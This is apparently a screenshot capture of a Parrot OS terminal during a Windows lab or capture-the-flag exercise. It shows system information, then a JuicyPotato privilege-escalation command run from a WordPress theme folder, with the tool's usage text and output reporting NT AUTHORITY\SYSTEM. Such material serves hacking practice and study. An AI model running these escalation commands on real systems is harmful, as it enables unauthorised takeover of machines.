 Applications Places System Sun Aug 16, 20:34
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: AWS PV Network Device
Connection Name: Ethernet
DHCP Enabled: Yes
DHCP Server: 10.10.0.1
IP address(es)
[01]: 10.10.175.14
[02]: fe80::814f:eabb:8d99:911c
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
PS C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro> .\JuicyPotato.exe -l 443 -p shell.bat -t * -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}
Wrong Argument: -
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
PS C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro> .\JuicyPotato.exe -l 443 -p shell.bat -t * -c "{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}"
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 443
......
[+] authresult 0
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro> cd C:\Us
Menu [Parrot Terminal] [Parrot Terminal] Parrot Terminal [SimpleScreenRecorder] GitHub - ohpe/juicy-pot...